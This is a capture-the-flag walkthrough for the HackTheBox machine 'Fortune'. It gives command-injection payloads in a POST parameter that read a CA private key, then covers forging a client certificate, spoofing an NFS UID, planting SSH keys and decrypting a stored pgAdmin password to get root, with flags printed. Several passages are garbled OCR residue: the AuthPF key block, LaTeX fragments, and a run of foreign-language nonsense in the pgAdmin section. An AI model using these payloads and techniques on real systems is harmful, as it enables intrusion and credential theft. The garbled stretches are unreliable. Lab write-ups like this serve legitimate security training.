## **Fortune**

===================== | FORTUNE 10.10.10.127 =====================

## **InfoGather**

---------------------------------------------------------------- OPEN PORTS --------------------------------------------------------------- root@kali:~/HTB/boxes/Fortune# nmap -sC -sV -O -A 10.10.10.127 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-09 11:06 -08 Nmap scan report for fortune.htb (10.10.10.127) Host is up (0.096s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: | 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA) | 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA) |\_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519) 80/tcp open http OpenBSD httpd |\_http-server-header: OpenBSD httpd |\_http-title: Fortune 443/tcp open ssl/https? |\_ssl-date: TLS randomness does not represent time No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=3/9%OT=22%CT=1%CU=32047%PV=Y%DS=2%DC=T%G=Y%TM=5C840F27 OS:%P=x86\_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10A%TI=RD%CI=RI%TS=22)OPS(O1 OS:=M54DNNSNW6NNT11%O2=M54DNNSNW6NNT11%O3=M54DNW6NNT11%O4=M54DNNSNW6NNT11%O OS:5=M54DNNSNW6NNT11%O6=M54DNNSNNT11)WIN(W1=4000%W2=4000%W3=4000%W4=4000%W5 OS:=4000%W6=4000)ECN(R=Y%DF=Y%T=40%W=4000%O=M54DNNSNW6%CC=N%Q=)T1(R=Y%DF=Y% OS:T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=S%F= OS:AR%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=A%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y% OS:T=40%W=0%S=A%A=S%F=AR%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=FF%IPL=38%UN=0%RIP OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)

Network Distance: 2 hops

TRACEROUTE (using port 25/tcp) HOP RTT ADDRESS 1 96.38 ms 10.10.14.1 2 96.40 ms fortune.htb (10.10.10.127)

----------------------------------------------------------------------------- DIRB RESULTS DID NOT SHOW ANYTHING

----------------------------------------------------------------------------

-------------------------------------------------------------------------

-------------------------------------------------------------------------

However https wants a Certificate when we try to visit the site. This suggests we are going to need a certificate.

# **Gaining Access**

CATCH THE POST REQUETS IN BURP

In burp we can see a post request is sent to the webserver whenever we click the submit button. We use db to change the request and are able to gain RCE using encoding!!!!

db=%0a/bin/ls%20/home/

This shows us 3 user profiles. Bob, Charlie, and Nfsuser

### **Request**

Raw Params Headers Hex

POST /select HTTP/1.1 Host: 10.10.10.127 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,+/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.127/ Content-Type: application/x-www-form-urlencoded Content-Length: 22 Connection: close Upgrade-Insecure-Requests: 1

db=%0a/bin/ls%20/home/

```
Response
 Raw | Headers | Hex | HTML | Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset-ut
Date: Sat, 09 Mar 2019 20:39:00 GM1<br>Server: OpenBSD httpd
Content-Length: 442
</DOCTYPE html>
-html>
chead>
-title-Your fortune-/title-
<meta_name='viewport' content='widt
-meta http-equiv-"X-UA-Compatible"
</head>
-body-
ch2=Your fortune is:</h2>
-m-mre-
Hartley's First Law:
        You can lead a horse to wat
        on his back, you've got
bob
charlie
nfsuser
-t/pret-tpi-
<p>Try <a href='/'>again</a>!</p>
t/body.
\le/html -
```
After some browsing we discover that Bob has the CA



We will need to generate a certificate for ourselves. This will require the CA cert and the CA key cert. We will need to view the below files using Burp and save them to our attack machine to create a certiticate using the CA

COMMANDS:

db=%0a/bin/cat%20/home/bob/ca/intermediate/private/intermediate.key.pem

db=%0a/bin/cat%20/home/bob/ca/intermediate/certs/intermediate.cert.pem



Copy both these certificates to our attack device using the names 1000.pem and intermediate.key.pem

### -------------------------------------------------------- NEXT CREATE A CERTIFICATE

--------------------------------------------------------

(Create a request first)

openssl req -newkey rsa:4096 -keyout alice\_key.pem -out alice\_csr.pem -nodes -days 365 -subj "/CN=alice"

(Create the cert using the certs we donwloaded.

openssl x509 -req -in alice\_csr.pem -CA intermediate.cert.pem -CAkey intermediate.key.pem -out alice\_cert.pem -set\_serial 01 days 365

(Put the certs into a p12 file for us in firefox) openssl pkcs12 -export -clcerts -in alice\_cert.pem -inkey alice\_key.pem -out alice.p12

(Make sure the certs look good and are pass protected) openssl pkcs12 -in alice.p12

--------------------------------------------------------------- IMPORT CERTIFICATE INTO FIREFOX

-------------------------------------------------------------- Go to Firefox preferences than Privacy & Security than click the "View Certificates" Button than click "Import" and import the cert we just made.

When prompted to use that certiicate everytime click yes.





# Q Search

# **P** Privacy & Security

# **C** Firefox Account



### ---------------------------------------------------------------------------- NOW USE THE CERTIFICATE WE IMPORTED

#### -------------------------------------------------------------------------- https://10.10.10.127  $0.9$  $-04$  $- 0 + 1$ Rortune, http: 1 011kin 015 01000 014ritil 011rpter 01kin 01kin 01kin 01kin 01kin 01kin 01kin 01kin 01kini 01kini 01kin 01kin 01k 01  $\bullet$

Tou will need to use the local authpf service to obtain elevated network access. If you do not already have the appropriate 5531 key pair, then you will need to gananzia one and configure your local system appropriately to

## CLICK GENERATE

----------------------------------------------------------- RESOURCE: https://www.openbsd.org/faq/pf/authpf.html (AuthPF gives us more access to the machine.)

------------------------------------------------------------



### **AuthPF SSH Access**

The following public key has been added to the database of authorized keys:

10-10 MARRING y 20MBROMARHOTLIT (e) (25/8/2016 e 21/2/2017) 1920 e 21/2019 - (8/5) (diwez v#TMM/FdLPCuPs(2P/B/EDR02y70kd)111127/k24-1889-T115/E/W08x7608X10jKb009LfU1M213111075c41px0F/ME3xddbsfox111FWLFRMJ The corresponding private key is as follows:

 $\label{eq:2} \begin{small} \textbf{1}_{\text{1}}\text{F}_{\text{2}}\text{F}_{\text{3}}\text{F}_{\text{4}}\text{F}_{\text{5}}\text{F}_{\text{6}}\text{F}_{\text{7}}\text{F}_{\text{8}}\text{F}_{\text{8}}\text{F}_{\text{9}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text{1}}\text{F}_{\text$  $\begin{minipage}[t]{.75\textwidth}\begin{minipage}[t]{.75\textwidth}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}\begin{itemize} \color{red}{\textbf{0.5}}$ 

Please save the above key pair to your local system with appropriate file permissions and use your OpenSSH client with the -1 option to obtain elevated network access to the server.

Please note: If the IP address of your local system changes, then you may need to generate a new key pair.

----------------------------------------------------------------- SAVE THE KEY TO A FILE AND SSH IN

--------------------------------------------------------------- vi key.pem chmod 600 key.pem

ssh -i key.pem nfsuser@10.10.10.127

oot@kali:~/HTB/boxes/Fortune# ssh -i cert.pem nfsuser@10.10.10.127

Hello nfsuser. You are authenticated from host "10.10.14.3"

MORE ACCESS AVAILABLE

-----------------------------------------------------------

------------------------------------------------------------ Because we have more access to the network now that we have ssh AuthPF Connected we scan again.

nmap -sC -sV 10.10.10.127 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-11 18:41 GMT Nmap scan report for 10.10.10.127 Host is up (0.026s latency). Not shown: 994 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: | 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA) | 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA) |\_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519) 80/tcp open http OpenBSD httpd |\_http-server-header: OpenBSD httpd |\_http-title: Fortune 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100003 2,3 2049/tcp nfs | 100003 2,3 2049/udp nfs | 100005 1,3 738/tcp mountd |\_ 100005 1,3 867/udp mountd 443/tcp open ssl/https?

|\_ssl-date: TLS randomness does not represent time 2049/tcp open nfs 2-3 (RPC #100003) 8081/tcp open http OpenBSD httpd |\_http-server-header: OpenBSD httpd |\_http-title: pgadmin4 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 119.02 seconds

-------------------------------------------------------------- NFS IS OPEN ON PORT 2049.

--------------------------------------------------------------

First install nfs since we are an nfs user apt install nfs-kernel-server

-----------------------------------------------------

MOUNT THE FILE SYSTEM

---------------------------------------------------- cd / mkdir mount

mount 10.10.10.127:/home ./mount/<br>**root@kali**:/# mount 10.10.10.127:/home ./mount/ ls /mount 7# nfsuser ie cd nfsuser  $7/#$ 

----------------------------------------------------------- MORE ACCESS

----------------------------------------------------------

We are not able to access the Charlie folder. The file system however is on our device.

Create a user with the same UID as charlie

adduser -i 1000 tobor su tobor

t@kali:/mount/bob/ca/intermediate/certs# useradd -u 1000 tobor ali:/mount/bob/ca/intermediate/certs# su tobor

--------------------------------------------------------- PWN USER FLAG

cd charlie cat user.txt ada0affd040090a6daede65f10737c40

---------------------------------------------------------

ls mbox user.txt cat user.txt ada0affd040090a6daede65f10737c40

## **PrivEsc**

--------------------------------------------------------------

HERE'S....... CHARLIE -------------------------------------------------------------

In the /mount/charlie/.ssh folder we discover the authorized\_keys file, which we can write to. :-)

tobor@kali:/mount/charlie/.ssh\$ pwd /mount/charlie/.ssh tobor@kali:/mount/charlie/.ssh\$ ls authorized keys tobor@kali:/mount/charlie/.ssh\$

Copy the RSA public key from the firefox browser. Copy it to a file called gen.pub. This will allow us ssh access as Charlie.

# **AuthPF SSH Access**

## The following public key has been added to the dat

ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABAQDIddehrasi6vSFHrLc8B;

The communication and contract to home to a culture (Public key is the part starting ssh-rsa  $A$ 

(ISSUE THE BELOW COMMAND USING THE USER YOU CREATED THAT HAS ACCESS TO CHARLIE'S FOLDERS: ID 1001) ssh-copy-id -i /root/HTB/boxes/Fortune/gen.pub charlie@10.10.10.127 (or just copy and paste into authorized\_keys)

SSH in as Charlie ssh -i gen.pem charlie@10.10.10.127

oot@kali:~/HTB/boxes/Fortune# ssh -i gen.pem charlie@10.10.10.127 OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018

Welcome to OpenBSD: The proactively secure Unix-like operating system. fortune\$ whoami charlie fortune\$ \_

-------------------------------------------------------------------------

POSSIBLE HINT ------------------------------------------------------------------------

If we read the mbox file in the same directory as the user flag we find a possible hint for root.

## ls mbox user.txt \$ cat mbox From bob@fortune.htb Sat Nov 3 11:18:51 2018 Return-Path: <bob@fortune.htb> Delivered-To: charlie@fortune.htb Received: from localhost (fortune.htb [local]) by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53 for <charlie@fortune.htb>; Sat, 3 Nov 2018 11:18:51 -0400 (EDT) From: <bob@fortune.htb> Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT) To: charlie@fortune.htb Subject: pgadmin4 Message-ID: <196699abelfed384@fortune.htb> Status: RO Hi Charlie, Thanks for setting-up pgadmin4 for me. Seems to work great so far. BTW: I set the dba password to the same as root. I hope you don't mind. Cheers, Bob -------------------------------------------------------------- FIND THE PASSWORD HASH ------------------------------------------------------------- Let's find that database password. Since the pgadmin application was mentioned lets check there. We find a couple interesting things in the below file including a hash.X /var/appsrv/pgadmin4/pgadmin4.db een longen mei een jaar 155000 sop 'n de groot de waarden groot gebaarden in de weer op de weer de bestied in de steel progen bedaard.<br>Die bedaarde beginnen van Kampangaan (1978) in 10 gebaar wat de bedaang syn wat de prog 9999999999999999 /usr/local/pgadmin4/pgadmin4-3.4/web/pgAdmin4.py (Script containing information to decode the hash) --------------------------------------------------------------- DECRYPT THE PASSWORD --------------------------------------------------------------- Run the below script to decrpyt the password hash we found.  $\ddot{\phantom{0}}$ import base64 import hashlib from Crypto import Random from Crypto.Cipher import AES padding string  $= b'$ }' def encrypt(plaintext, key):

 $" """"$ Encrypt the plaintext with AES method.

Parameters:

plaintext -- String to be encrypted.

```
""""
   iv = Random.new().read(AES.block_size)
   cipher = AES.new(pad(key), AES.MODE_CFB, iv)
   # If user has entered non ascii password (Python2)
   # we have to encode it first
   if hasattr(str, 'decode'):
      plaintext = plaintext.encode('utf-8')
  \text{encrypted} = \text{base64.b64encode}(\text{iv} + \text{cipher.} \text{encrypt}(\text{plaintext})) return encrypted
def decrypt(ciphertext, key):
  """
   Decrypt the AES encrypted string.
   Parameters:
      ciphertext -- Encrypted string with AES method.
      key -- key to decrypt the encrypted string.
  "''" global padding_string
  ciphertext = base64.b64decode(ciphertext) iv = ciphertext[:AES.block_size]
  cipher = AES.new(pad(key), AES.MODE CFB, iv) decrypted = cipher.decrypt(ciphertext[AES.block_size:])
   return decrypted
def pad(key):
   """Add padding to the key."""
   global padding_string
   str_len = len(key)
   # Key must be maximum 32 bytes long, so take first 32 bytes
   if str_len > 32:
      return key[:32]
   # If key size id 16, 24 or 32 bytes then padding not require
  if str_len == 16 or str_len == 24 or str_len == 32:
      return key
   # Convert bytes to string (python3)
   if not hasattr(str, 'decode'):
      padding_string = padding_string.decode()
   # Add padding to make key 32 bytes long
  return key + ((32 - str_len % 32) * padding_string)
```
key = '\$pbkdf2-sha512\$25000\$z9nbm1Oq9Z5TytkbQ8h5Dw\$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/ 6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg'  $ciphertext =$ '75745555306a6b616d435a446d71464c4f724175506a46784c307a70387a577a495365354d463047592f6c3853696c726d753363617172746a61566a4

print(decrypt(ciphertext.decode('hex'), key))

key -- Key for encryption.

 $\ddot{\phantom{0}}$ python pwDcode.py

## @kali:~/HTB/boxes/Fortune# python pwDcode.py 3us3-0f-a-P4ssw0rdl1k3th1s? B4D.ID3A!

USER: root PASS: R3us3-0f-a-P4ssw0rdl1k3th1s? B4D.ID3A!

----------------------------------------------------------- LOGIN AS ROOT

su root

-----------------------------------------------------------

R3us3-0f-a-P4ssw0rd|1k3th1s?\_B4D.|D3A!<br>Welcome to OpenBSD: The proactively secure Unix-like operating system. fortune\$ whoami charlie fortune\$ su root Password: fortune# whoami root fortune# cat /root/root.txt 335af7f02878890aea32d64f7ea3a0f8 fortune#  $-$ 

---------------------------------------------------------- PWN ROOT FLAG

--------------------------------------------------------- cat /root/root.txt 335af7f02878890aea32d64f7ea3a0f8